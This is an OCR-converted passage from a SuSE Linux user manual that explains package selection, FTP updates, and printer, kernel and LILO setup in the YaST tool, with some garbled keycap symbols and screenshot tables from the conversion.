

Figure 3.11: YaST package installaton menu

In addition, from this menu you are able to start installing, or to have a look at the implications of your selection of packages on the space available on your hard drive.

# <span id="page-96-1"></span>**3.4.1 Load Configuration**

There are several predefined configurations listed under 'Load Configuration'. You can choose any of them. Among them there is one that is labelled "Minimum system". You should choose this one if you are running YaST from a floppy disk and have very little RAM. Choosing the minimal system will not prevent you from adding packages once it has been installed. YaST will perform much better after it is installed on the hard drive.

If you have created and saved your own configuration (list of packages) you can use this menu option to load your configuration. This feature is useful if you are installing an identical configuration on many systems.

If you have already installed a system, you should be careful when you load a different configuration, since all packages installed on your system which do not belong to the configuration that you choose will be marked for deletion. If you want to keep the packages already installed, merely answer no when you are asked if you want to delete or not. If you want to delete all of those packages except for a few, then you must manually deselect the ones that you do not want to delete. To deselect them, change the  $\lceil D \rceil'$  back to a  $\lceil i \rceil'$ by pressing the  $\overline{S}$ Space bar).

# **3.4.2 Save Configuration**

With this menu option you can save your current configuration. If YaST is running from a floppy, this will be used to save your configuration. If you have booted from a CD-ROM, you will be prompted to insert a pre-formatted floppy. YaST will save your configuration to this.

# <span id="page-97-0"></span>**3.4.3 Changing Your Configuration**

If you select 'Change/create configuration' you will be presented with a list (Figure [3.12\)](#page-97-0) of series. These series are logical groupings or categories that are used to subdivide all of the packages on the distribution. You can decide which packages to install and also select previously installed packages to be deleted. You can also change an already existing configuration (see Section [3.4.1](#page-96-1) on the page before).

| Series selection                                                                                     |                                                                                                    |                  |                 | YaST Version 1.02a -- $(c)$    |                                          | 1994-99 SuSE GmbH                  |                                                                                                    |                                                                 |                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------|--------------------------------|------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|---------------------------------|
| Series<br>a<br>ap -<br>aplx<br>beo<br>d i<br>doc.<br>Emacs<br>e.<br>emu<br>fun.<br>gnm<br>gra<br>ham | Linux Base System (You need it!)<br>Programs that don't need X<br>ApplixWare Office<br>Extreme Linux (Beowulf)<br>Development (C, C++, Lisp, etc.)<br>Documentation<br>Emulators<br>Games and more<br>GNOME - GNU Network Object Model Environment<br>All about graphics<br>Amateur Radio (AX.25, CW, Logs, etc.) |                  |                 |                                |                                          |                                    | [138.6 M]<br>$27.6 M$ ]<br>9.1<br>$\circ$<br>[113.0<br>[105.0<br>22.7<br>$\circ$<br>[296.2 K]<br>2.9 Ml<br>74.1 M] #<br>0. | MT.<br>B]<br>M <sub>1</sub><br>M1<br>M1<br>B <sub>1</sub><br>B] | #<br>#<br>#<br>#<br>#<br>#<br># |
| — <f3>=Zoom<br/>/dev/sda5<br/>/dev/sda1<br/>Wotan:<br/>/real-home<br/>Thor:</f3>                     | device-name partition total used free<br>Linux<br>Linux<br>OTHER                                                                                                    | 7.3 M<br>93.97 G | 1.3M<br>80.52 G | 1.90 G 1.11 G 803.0 M<br>6.0 M | free%<br>$-41\%$ /<br>81%<br>13.45 G 14% | mount-point<br>/boot.<br>/home/dhs |                                                                                                    |                                                                 |                                 |
|                                                                                                    | $F1 = He1p$                                                                                                    | F4=Resorting     |                 | F5=Dependencies -              |                                          | F10=Esc=Exit                       |                                                                                                    |                                                                 |                                 |

Figure 3.12: Selecting package series in YaST

You can move up and down the list of series with the keys  $\circled{1}$  $D, \mathbb{C}$ ✝  $\bigcup_{\cdot} \bigoplus_{\cdot}$ ✝  $\frac{Page \uparrow}{\text{Page \uparrow}}$ and  $\overline{P}$  $\frac{\overline{Page}}{1}$ . In the lower window is a description of the current status of the different partitions on your system. The  $\overline{(\bigoplus)}$  key opens the currently highlighted series and shows you the contents of that series. The  $\epsilon$  $\frac{\text{Esc}}{\text{1}}$  key can be used to exit out of the package selection without saving any changes.

If you have made changes to the package selection, the  $\overline{F}$ F<sub>10</sub> key can be used to save those changes and return to the previous menu.



Figure 3.13: re-sort packages in YaST

The  $\overline{F4}$  key can be used to select alternate views of the packages (Fig-The  $\left(\frac{F-4}{F}\right)$  key can be used to select antenate views of the packages  $\left(\frac{F-4}{F}\right)$  key can be used to select antenate views of the packages  $\left(\frac{F-4}{F}\right)$  key or 'All Packages'. The latter creates an alphabetical list of all of the packages on the distribution. This can be done by selecting 'All Packages' and in the following window, selecting 'All packages (excluding sources)'.

If you press  $\overline{\bigoplus}$  on a series you will be put into 'package selection' mode for that series (Figure [3.14](#page-97-0) shows the contents of the series  $\alpha$ ). If you have loaded a configuration already, the packages belonging to this configuration are marked with an 'X'. In the bottom window you can see a short description of the highlighted package. In the right hand window you will see the amount of space that is required for your current configuration.

| 3d chess<br>3dpixm<br>3dpixms<br>3dpong<br>a2ps a<br>aaa_base<br>aaa_dir<br>aaa_skel<br>aalib<br>aalibdev<br>abuse<br>ac3d_dem<br>acct<br>acfax | Package selection - Series All YaST Version 1.02a --<br>(n)<br>3 dimensional chess<br>3d pixmap icons for fvwm<br>Small 3d pixmap icons for fvwm<br>3D arcade game<br>Converts ASCII text into PostScript<br>SuSE Linux base package<br>SuSE Linux directory structure<br>SuSE Linux Default User<br>AA-lib - an ascii art library<br>Development package for aalib<br>Abuse - Arcade game<br>Autocad look-alike graphic program<br>User specific process accounting<br>ACfax - amateur radio FAX receiving software fo# | -1994–99<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br>#<br># | SuSE GmbH<br>$\langle$ F3>=Zoom –<br>Mount point<br>Free<br>803.0 M<br>/boot<br>6.0 M<br>/home/dhs<br>$13.45$ G<br>//isupport <br>5.68G<br>/adm/mount <br>0 B |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Version: 0.8.1-74<br>Enthält: 3Dc-0.8.1<br>F1=Heln                                                                                              | Package Size: installed 56.4 K (compressed 24.0 K)<br>Rules are to be found under /usr/doc/packages/3d-chess/3Dc-rules.html.<br>F2=Description.<br>$F10=1k$<br>F5=Dependencies.                                                                                                    |                                                                 | Fsc=Abort                                                                                                    |

Figure 3.14: Selecting packages to install: series a1, base system

These values are updated as you select/deselect packages. The status windows can be enlarged with the  $\overline{F_2}$  and  $\overline{F_2}$  keys respectively. If you are the changed with the  $\frac{F_2}{F_1}$  and  $\frac{F_2}{F_2}$  keys respectively. If you are installing your system for the first time and find that your current partition configuration does not provide enough space for the packages that you want to install, you can go back to the beginning of the installation and recreate the partitions as necessary. If you are trying to add packages to an existing system and find that you do not have enough space, you will need to find another solution (add another hard drive or perhaps delete some unwanted packages).

Each package name is preceded by its current state:

- **'[ ]'** indicates that this package is not yet installed
- **'[X]'** indicates that this package will be installed
- **'[i]'** indicates that this package is already installed
- **'[D]'** indicates that this package will be deleted
- **'[R]'** indicates that this package will be updated (replaced)

By pressing  $\overline{\longleftrightarrow}$  you can change the status of the package. If the package  $\text{L}_1$  for all change the status of the package. It the package has not already been installed, pressing  $\bigoplus$  will change the status from '[ ]' to '[X]' and back again. If the package has already been installed, pressing  $\overline{\text{(*)}}$  will toggle the status between '[i]', '[R]' and '[D]'. As stated earlier, if you want to save changes that you have made in the package selection, use the  $\left(\frac{F}{F}\right)$ selection, use the  $(\overline{F10})$  key. If you do not want to save any changes, use the ✝  $\overline{\text{Esc}}$  key.

If, by any chance, you run out of space on your partitions, you can easily switch back to the main menu and repartition your hard drive. The actual partitioning will take place only after you have left YaST.

If you are running YaST from a floppy, only install a minimal system. After you have completed the minimal install, go back and install the remaining packages. With the YaST features described above you have all the tools necessary to test out various desired configurations and their hard drive requirements.

# **3.4.4 What if...**

This menu item was created to give you a chance to review all of the changes that you have made to a configuration before commiting them. Since YaST can be used to install, uninstall and replace (update) packages, and there are so many packages on the distribution, this option can be a useful way to verify that you have not unintentionally marked packages for deletion and/or installation.

# **3.4.5 Start Installation**

This menu option will start the installation of packages. All of the packages that you have selected to be installated are copied from the installation medium, uncompressed and written to the appropriate location on your hard drive.

If you have changed the partition tables duing this YaST session, installation is not yet possible. After changing the partition tables, your computer needs

to be rebooted in order to write this modified partition data to the partition tables. This can only be done after leaving YaST.

During installation, status messages will be shown in the lower window. The upper window informs you about the current package being installed.

After installation, if you want, you can jump back to the installation log window by pressing the  $(\overline{\text{Tab}})$  key. This will allow you to view any messages which we opposing the  $\frac{\text{tan }y}{\text{tan }y}$  key. This will allow you to view any line that may have appeared during the installation of a particular package.

#### **3.4.6 Checking Package Dependencies**

YaST can be used to check package dependencies. Some packages are dependent on the presence of) other packages. The converse is also true. Some packages should not be installed with other packages. YaST will check the packages marked for installation against the packages already installed on your system. YaST will also take into consideration packages that are marked for deletion. All unresolved package dependencies are displayed in a list.

The Boolean logic that is used to define and check these dependencies is described below.



Table 3.1: Package dependencies

#### **3.4.7 Index of all Series and Packages**

This option simply provides a list of all packages included on the distribution. Those packages marked with an '\*' are either already installed or have been selected for installation. This option gives you a quick overview of your installation selection.

#### **3.4.8 Searching for Packages**

In the event that you cannot find a particular package, but know where it is on the SuSE Linux distribution, you can use the menu option 'Package Information' to find it. You may either search through the installation medium, or through the entire system, or both. There is even an option for doing a case sensitive search. YaST looks for the string of text that you have entered in the search field and presents you with a list of relevant packages.

#### <span id="page-101-0"></span>**3.4.9 Installing Packages**

The 'Install packages' menu option is useful for installing packages that are not on the distribution. Most importantly, this menu option can be used to update packages directly from our FTP server  $ftp$ . suse. com, provided that you have some form of Internet access. The packages on the FTP server are typically bug fixes or newer versions. The 'Install packages' menu option can also be used to install packages directly from you hard drive, a disk, or another source medium. Such packages could include, but are not limited to, packages that you have received from an alternate site, packages that you have created yourself, or simply packages that you have downloaded from our FTP server and saved on your hard drive. A couple of formats are supported: tar archives (.tgz), RPM packages (.rpm, .spm and . src. rpm) as well as special patch packages (. pat), that are available, if required, from our FTP server.

The installation procedure is divided into three steps (press  $\overline{F}$ **F1** for complete instructions):

- Selection of the installation medium
- Selection of the packages offered
- Installation of the packages

First you select the package medium by entering 'Source:' and press- $\overline{\text{img}}$   $\overline{\text{ } }$  The following options are available:  $\overline{\text{'}\text{Directory'}}, \overline{\text{'}\text{FTP'}}$ Mg (C) The following options are available. Birectory, FIF, path (if you have selected 'Directory' or 'FTP'). YaST will connect to the source medium when you press  $\overline{(\bigoplus)}$ . Thereafter, provided that you have selected the correct directory, you will be presented with a list of packages to selected the correct directory, you will be presented with a list of packages to be installed. With 'FTP' it is thus possible to install directly from the Internet. The address is [ftp.suse.com:/pub/suse/i](ftp.suse.com:/pub/suse/)386[/update/6](/update/).4 (refer to Figure [3.15](#page-101-0)). Until now it is only possible to install packages via a "proxy"; you need to have *direct* access to the appropriate ftp server.

| Install patches.     |                                       |         |                        |                                                  | YaST Version 0.997.2 -- (c) 1994-99 SuSE GmbH |             |  |            |  |   |
|----------------------|---------------------------------------|---------|------------------------|--------------------------------------------------|-----------------------------------------------|-------------|--|------------|--|---|
| Source: (FTP)        |                                       |         |                        | ftp.suse.com:/pub/suse/i386/update/6.1           |                                               |             |  |            |  |   |
| [FTP to /tmp/ftp752] |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
| dir                  |                                       |         |                        | $\sim$ 100 $\pm$                                 |                                               |             |  |            |  |   |
| dir                  | 1.0K                                  | Jul     | 6 17:12                | a1                                               |                                               |             |  |            |  |   |
| dir                  | 1.0K                                  |         | Jun 11 23:27           | d1                                               |                                               |             |  |            |  |   |
| dir.                 |                                       |         | 1.0K Jun 11 23:27      | disks                                            |                                               |             |  |            |  |   |
| dir.                 | 1.0K Jun 11 23:27<br>1.0K Jul 5 10:39 |         |                        | gra1                                             |                                               |             |  |            |  |   |
| dir.<br>dir.         |                                       |         | 1.0K Jun 28 15:03      | kde2<br>n1                                       |                                               |             |  |            |  | # |
| dir                  |                                       |         | 1.0K Jun 23 14:52 snd1 |                                                  |                                               |             |  |            |  | # |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       |         |                        | Logfile: /var/adm/inst-log/installation-990707-0 |                                               |             |  |            |  |   |
|                      |                                       |         |                        | Connecting to ftp.suse.com[209.81.41.5]          |                                               |             |  |            |  |   |
|                      |                                       |         |                        | Closed connection to ftp.suse.com[209.81.41.5]   |                                               |             |  |            |  |   |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       |         |                        |                                                  |                                               |             |  |            |  |   |
|                      |                                       | F1=Help |                        | F2=Description                                   |                                               | F10=Install |  | Esc=Escape |  |   |

Figure 3.15: Installing packages via FTP in YaST

If you get an error message such as "530 User ftp access denied", this means that too many people are currently logged on. You will have to try again later.



First, find the directory that has the rpm package that you want to install. Then you can select the packages to be installed with the  $\frac{F_{\text{space bar}}}{F_{\text{label}}}\$ . Once then you can select the packages to be installation, press the  $\frac{F10}{F10}$  key to install it.<br>The package has been selected for installation, press the  $\frac{F10}{F10}$  key to install it. The package is first copied to the  $/\text{tmp/ftp}{\text{cp}}$  crosssID directory and The package is first copied to the  $/\text{tmp/ftp}{\text{cp}}$ then installed. If something should go wrong, you can still install it manually (see Section [15.3.1](#page-383-0) page [370](#page-383-0)). .

# **3.4.10 Deleting Packages**

Selecting 'Deleting Packages' will provide you with a list of the packages that are currently installed. This list includes "foreign" packages – packages which are not part of the SuSE distribution. YaST cannot update these packages, nor can it check for any dependencies, unless they were installed in an RPM format.

It is easiest to replace these packages with packages from the SuSE distribution. Just select the packages that you need to replace. A short description is displayed for each package if you press  $\overline{F2}$ , but only if that package contains description information. Press  $\frac{F}{\sqrt{2}}$  $\frac{1}{\text{Space bar}}$  to select a package to be deleted, and  $\left(\frac{F}{E}\right)$  $\frac{1}{F10}$  to delete it.

Afterwards you can reinstall those packages from the SuSE CD's.

# **3.5 Updating the System**

You should only use the menu item 'Update System' if your base system is a fairly recent one – that is, fitting in with the source medium. If there is doubt, YaST will tell you in no uncertain terms. You can begin a system update as described in Chapter [15](#page-372-0) page [359;](#page-372-0) individual packages can be updated with YaST as explained in Section [3.4.9](#page-101-0) on the preceding page.

# <span id="page-102-0"></span>**3.6 System Administration**

In addition to assisting you with the installation, YaST is a powerful tool for performing ☞*[system administration](#page-468-0)*.

Select 'System administration' from the main menu (see Figure [3.16](#page-102-0) on the following page).

From the main menu in YaST (see Figure [3.1](#page-84-0) page [72](#page-84-0)) you can choose the menu option 'System Administration' to access the system administration features of YaST (Figure [3.16](#page-102-0) on the following page).

# **3.6.1 Integrating Hardware into the System**

With this option you can specify the hardware that you are using. In most cases, YaST will create a *symbolic Link* (☞*[Link](#page-468-0)*) from the standard device to your particular hardware device. This will make it easier for you to access this device without having to remember the exact name of the device.







Figure 3.17: Hardware configuration

Configuring mice, CD-ROMs, scanners, and network cards is quite easy, just follow the menu  $i -$ )

The printer configuration is a bit more complicated. This is described in the following section.

# **Printer Configuration**

<span id="page-103-0"></span>Accessing a printer under Linux is not trivial; the technical background is described in detail in Chapter [12](#page-306-0) page [293](#page-306-0). Luckily there is apsfilter, which can automatically detect each type of file, convert it as necessary and then send it off to the printer.

PostScript plays an important role in printing under Linux, as it does with all UNIX systems. Printing a postscript file to a PostScript printer is easy. However, since these printers are expensive, most users do not have them.

The program Ghostscript (**gs**) is used to convert PostScript documents into a form that non-PostSript printers can print.

The program apsfilter is used to convert ASCII files into PostScript, which can then be printed directly to a PostScript printer, or if necessary be once again converted by Ghostscript into a format that your printer can print.

YaST provides an interface for easily setting up apsfilter for your printer (Figure [3.18](#page-103-0)):



Figure 3.18: Setting up apsfilter with YaST

If you are using a color printer, make sure you indicate this in the printer setup screen. In the menu option 'Printer type' you can indicate whether or not your printer is PostScript capable.

Under the menu option 'Printer name' you will be presented with a list of printers that are supported by Ghostscript. You can select your printer from this list (see Section [12.6](#page-320-0) page [307\)](#page-320-0). If your printer does not appear on this list, you can select 'Other printer' and then the option '<userdefined>'. You will be presented with a screen where you can enter your printer type. The command **gs -h** will display a list of printers that are supported by the currently installed version of Ghostscript. If your printer appears on this list, you can enter it as the '<userdefined>' printer type. The configuration of uniprint drivers can be best accomplished with the SETUP (**lprsetup**) program. This program is part of the apsfilter package. Please see Section [12.3](#page-314-0) page [301](#page-314-0) for more information.

In the event that your printer is not on the list, you can try using a similar model. For example if you have an HP Laserjet 5L, select the HP Laserjet 4 from the list.

For the 'Paper format' option, be sure to select the correct choice. In the U. S. you need to select Letter.

In the event that your printer is connected to a serial ☞*[interface](#page-468-0)*, you can adjust the baud rate as well.

Most normal printers are connected to the parallel port (printer port) and you must indicate which one you are using. Assuming that you have chosen to use

the kernel version 2.2.xx, the first parallel port is  $/$ dev $/$ lp0. If you have a second parallel port, and the printer (or a second printer) is using it, it can be accessed via /dev/lp1. The device /dev/lp2 refers to a parallel port that can be found on a Hercules graphics card.<sup>[2](#page-105-0)</sup>

If your printer does not print, you should check through the "printer check list" (Section [12.7](#page-325-0) page [312\)](#page-325-0).

If in doubt, first set the following values in the BIOS for the parallel port:

- IO address 378 (hexadecimal)
- interrupt 7
- as mode: normal (or SPP)
- and switch off DMA (should be switched off in normal mode)

These are the normal standard values.

The settings for the menu option 'Resolution in dpi' should be verified. If you are unsure, you will have to refer to your printer documentation.

#### **3.6.2 Kernel and Boot Configuration**

This set of sub-menus can be used to configure your system's boot setup as well as which kernel you want to use:



Figure 3.19: Kernel and boot configuration

# **'Selecting a boot kernel'**

You can install one of the available precompiled kernels (from the SuSE-CD) with the menu option 'Select boot kernel', in the event that you want a different kernel than the one you chose during installation. In addition to installing the kernel that you select, YaST will also copy the kernel configuration file (.config) to the kernel source directory ( $\sqrt{usr/src/}$ linux).



<span id="page-105-0"></span> $2$  Up to kernel 2.0.x, the parallel port was referred to as  $/$  dev/lp1.

Select the appropriate kernel for your computer, and then, as a rule, you should set up LILO again, using YaST. To be on the safe side, you should now also re-install the package kernmod from the series series a neu (see Section [3.4.3](#page-97-0) page [84](#page-97-0) on how to do this).

*Advanced* Linux users might want to consider recompiling their own kernel (see Chapter [13](#page-330-0) page [317](#page-330-0)). One advantage of recompiling the kernel is that it can be customized to fit your exact hardware configuration, and it can be made smaller and faster. If you are new to Linux it is *highly* recommended that you use the precompiled standard kernels. Only if you are using the standard kernel are you qualified for "Installation support". In other words, by recompiling your own kernel you no longer qualify for "Installation support".

#### **'Creating A Rescue Disk'**

An "emergency" or "Rescue disk" is also a good idea, in the event that your computer will not start at all – see Section [16.5](#page-402-0) page [389](#page-402-0) for details on how to use this floppy disk).

# **Configuring** LILO

<span id="page-106-0"></span>YaST also provides a front-end to LILO (Linux Loader). LILO can be used to boot other operating systems such as OS/2, DOS or Windows 95/98, but with Windows NT you should be careful. Additional information on the individual configuration options is available in Chapter [4](#page-116-0) page [103](#page-116-0).



Figure 3.20: LILO: Installation

The 'append line for kernel parameters' usually remains empty unless you already need to use additional parameters for booting; only if this is the case should you enter these parameters here (but *without* the preceding kernel name linux!). Details can be found in Section [4.4.2](#page-124-0) page [111](#page-124-0).

'Where do you want to install LILO?': If Linux is the *only* operating system on your computer, then Master boot record is the

correct choice. If you are using "another" boot manager, then selecting Boot sector of the /boot partition is the right choice. If you have not created a /boot partition, you should select

boot-sector of the root partition. The choice On floppy disk speaks for itself. The technical background of these choices is given in Section [22](#page-120-0) page [107](#page-120-0).

'Boot delay': This entry is in seconds. 10 seconds is a reasonable value to use.

'"linear" Option': In most cases this option is *not* necessary. For additional information please see Section [4.4.2](#page-124-0) page [111.](#page-124-0)

The 'F4=New Config' menu option can be used to create a "new configuration". It is recommended that you use the standard configuration linux as the configuration name. To edit an existing configuration, use the  $'F5=Edit$ config' menu option. When using either of these keys, YaST will present you with a configuration screen, as shown in Figure [3.21.](#page-106-0) The individual options on this screen are described below:



Figure 3.21: LILO: Boot configuration

'Configuration name': You can choose as you wish, linux is a good name for your first configuration.

'Which operating system': Your three choices are Boot linux, Boot DOS - this option is for Windows 95/98 as well – and Boot OS/2. '(root-) partition to boot': This detail is pre-defined. As a rule, you should not change anything here. Press 'F3' and choose the appropriate partition. 'Kernel optional': Only select this option if the kernel is *not permanently* available. This would be chosen if you wanted to boot to a test kernel only once.

'Kernel to be booted by Lilo': here as well you do not need to change anything. The usual location in SuSE Linux is /boot/vmlinuz; By pressing 'F3' you can browse through the directories and select the kernel. With 'Continue' LILO is installed, with 'Cancel' you can stop the installation of LILO.
